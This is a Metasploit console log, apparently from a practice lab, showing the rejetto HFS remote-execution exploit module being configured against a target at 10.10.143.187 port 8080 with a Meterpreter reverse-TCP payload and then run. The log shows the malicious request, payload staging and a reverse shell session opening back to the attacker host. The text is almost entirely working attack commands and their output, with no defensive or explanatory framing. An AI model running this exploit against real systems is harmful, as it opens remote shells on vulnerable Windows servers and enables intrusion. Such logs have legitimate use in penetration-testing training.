 RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.143.187 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.17.4.208 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.17.4.208:4444
[*] Using URL: http://0.0.0.0:8080/KK4mRUAr
[*] Local IP: http://192.168.2.128:8080/KK4mRUAr
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /KK4mRUAr
[*] Sending stage (175174 bytes) to 10.10.143.187
[!] Tried to delete %TEMP%\OCOLCD.vbs, unknown result
[*] Meterpreter session 1 opened (10.17.4.208:4444 -> 10.10.143.187:49246) at 2021-05-27 13:05:37 +0530
[*] Server stopped.
meterpreter >